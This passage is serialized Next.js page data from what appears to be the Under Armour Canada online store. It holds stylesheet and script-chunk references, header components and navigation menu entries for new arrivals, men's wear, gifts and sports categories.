"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"46:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n4a:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n4c:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n4d:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n4e:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n4f:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n51:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"42:[\"$\",\"$L46\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L47\",\"$L48\",\"$L49\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L4a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L4b\",[\"$\",\"$L4c\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L4d\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L4e\",null,{}]]}]]}]]}],[\"$\",\"$L4f\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L27\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L50\",[\"$\",\"$L51\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L4c\",null,{}],\"$L52\",[\"$\",\"$L4e\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/new-arrivals/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sportswear/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",\"$L54\",\"\\r\\n         \",\"$L55\",\"\\r\\n        \",\"$L56\",\"\\r\\n     \"]}],\"\\r\\n\"]}],\"$L57\"]}],\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\"]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"noscript\",null,{\"children\":\"$53\"}]\n"])</script><script>self.__next_f.push([1,"89:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n8a:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n8b:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n8c:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n54:[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}]\n55:[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}]\n56:[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/vanish-collection/mens/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/baseball/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-essentials/mens/\",\"children\":\"Everyday 